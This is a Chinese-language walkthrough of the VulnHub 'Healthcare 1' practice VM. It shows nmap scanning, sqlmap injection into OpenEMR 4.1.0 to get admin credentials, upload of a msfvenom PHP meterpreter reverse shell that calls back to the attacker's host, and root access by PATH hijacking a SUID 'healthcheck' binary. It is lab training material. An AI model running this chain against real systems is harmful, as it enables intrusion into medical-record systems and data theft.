一、环境搭建

1、官网下载连接:https://www.vulnhub.com/entry/healthcare-1,522/

2、下载之后,使用Oracle VM VirtualBox导入靶场环境

3、为了正常练习,将靶场的网卡模式设置为桥接模式,启动即可

二、靶场攻略



1、nmap -sP --min-hostgroup 1024 --min-parallelism 1024 192.168.1.0/24,找到靶场真实ip地址

2、nmap -A -p- 192.168.1.168,查看服务,开启了21端口和80端口





3、访问80端口,寻找突破口



robots.txt文件中的目录都无法访问,不是403就是404



使用dirbuster的目录字典进行爆破,爆破出一个/openemr目录,也可以访问



4、/openemr为后台目录,并且得到后台为openemr 4.1.0,搜索得知该版本存在SQL注入漏洞



使用命令:sqlmap -u "http://192.168.1.168/openemr/interface/login/validateUser.php?u=1" 测试,确实存在注入点



通过注入漏洞,得到后台的数据库账号密码,成功登录后台



5、在Messages中随便建立一个用户之后,找到一个上传点,在Documents选项中



使用msf生成php反弹shell的后门脚本,输入命令:msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.122 LPORT=1234 > shell.php

启动msf,设置好监听payload之后,直接上传生成的php脚本,成功上传并返回文件绝对路径,访问之后成功收到shell



6、下一步就是提权了,输入命令:find / -perm -u=s -type f 2>/dev/null



使用strings /usr/bin/healthcheck,查看文件,发现带有命令

7、参考链接:https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/,进行提权



首先执行命令:/usr/bin/healthcheck | more



发现程序会调用/tmp目录,使用命令:

cd /tmp

echo "bin/bash" > ifconfig

chmod 777 ifconfig

export PATH=/tmp:$PATH

/usr/bin/healthcheck,成功提权

得到flag

完